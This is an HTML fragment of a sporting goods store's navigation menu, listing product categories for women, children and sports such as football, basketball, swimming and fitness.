<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li id="menu-item-16493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li id="menu-item-16494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li id="menu-item-3563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li id="menu-item-3564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li id="menu-item-3565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li id="menu-item-18067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-15312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li id="menu-item-17026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-17317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li id="menu-item-17318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li id="menu-item-3510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li id="menu-item-3511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li id="menu-item-16495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li id="menu-item-3453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li id="menu-item-16778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li id="menu-item-16513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li id="menu-item-3519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li id="menu-item-3521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li id="menu-item-3522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li id="menu-item-3525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li id="menu-item-3527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li id="menu-item-3529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
